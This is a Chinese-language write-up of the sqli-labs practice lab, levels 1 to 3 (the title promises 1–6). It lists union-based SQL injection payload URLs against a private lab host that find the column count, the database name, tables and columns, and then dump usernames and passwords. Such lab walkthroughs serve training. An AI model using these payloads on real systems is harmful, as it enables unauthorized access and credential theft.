sqli-lab Less1-6
less-1
判断列数

payload : http://172.16.43.117/sql/Less-1/?id=-1' order by 3 --+
回显正常
payload : http://172.16.43.117/sql/Less-1/?id=-1' order by 4 --+
报错

判断列数为3列

爆数据库名,库名为security
payload : http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,database() --+
爆表名
payload : http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() --+

爆字段
payload : http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users' --+

爆数据


payload : http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+

less-2
判断列数
payload : http://172.16.43.117/sql/Less-2/?id=-1 order by 3 --+
正常
payload : http://172.16.43.117/sql/Less-2/?id=-1 order by 4 --+
报错

列数为3
爆数据库名,库名为security
payload : http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,database() --+

爆表名
payload : http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

爆字段
payload : http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+

爆数据
payload : http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(username,0x3a,password) from users --+
less-3
猜列数
payload : http://172.16.43.117/sql/Less-3/?id=-1') order by 3 --+

payload : http://172.16.43.117/sql/Less-3/?id=-1') order by 4 --+

列数为3

爆数据库名
payload : http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,database() --+
爆表
payload : http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

爆列名
payload : http://172.16.43.117/sql/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+
